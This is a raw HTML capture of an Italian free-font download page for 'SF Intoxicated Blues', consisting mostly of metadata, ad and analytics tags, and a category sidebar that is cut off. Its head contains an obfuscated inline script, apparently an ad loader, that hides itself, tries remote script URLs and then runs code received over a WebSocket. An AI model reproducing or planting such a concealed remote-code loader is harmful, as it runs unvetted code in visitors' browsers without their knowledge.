

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/SF-Intoxicated-Blues.font
body_size: 14578
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>SF Intoxicated Blues Carattere - FFonts.net</title>
  <meta name="description" content="Il SF Intoxicated Blues carattere contiene 202 personaggi dal design accattivante. ✔️ Personalizza la tua anteprima su FFonts.net per assicurarti che sia quella giusta per i tuoi progetti." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="SF Intoxicated Blues Caratteri" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/SF-Intoxicated-Blues.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Intoxicated-Blues.webp" /> 
<meta property="og:site_name" content="SF Intoxicated Blues Caratteri" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://it.ffonts.net/SF-Intoxicated-Blues.font" />
<link rel="alternate" href="https://www.ffonts.net/SF-Intoxicated-Blues.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/SF-Intoxicated-Blues.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/SF-Intoxicated-Blues.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/SF-Intoxicated-Blues.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/SF-Intoxicated-Blues.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/SF-Intoxicated-Blues.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/SF-Intoxicated-Blues.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/SF-Intoxicated-Blues.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/SF-Intoxicated-Blues.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/SF-Intoxicated-Blues.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/SF-Intoxicated-Blues.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/SF-Intoxicated-Blues.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Comico","item":"https://www.ffonts.net/Comic.html"},{"@type":"ListItem","position":3,"name":"SF Intoxicated Blues Caratteri"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine 